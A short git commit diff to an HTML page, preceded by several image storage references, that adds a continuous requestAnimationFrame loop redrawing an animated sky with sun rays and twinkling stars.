




==== commit 251074d9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -997,7 +997,13 @@
   });
   drawMini(tm,cl,n);
   drawHcChart(tm);
+  _skyTm=tm;_skyCl=cl;
 }
+
+/* SKY ANIMATION LOOP — runs continuously so sun rays & stars twinkle */
+var _skyTm=720,_skyCl=0;
+function skyLoop(){requestAnimationFrame(skyLoop);drawSky(_skyTm,_skyCl);}
+skyLoop();
 
 /* AUTO */
 var auto=true,autoT=720;
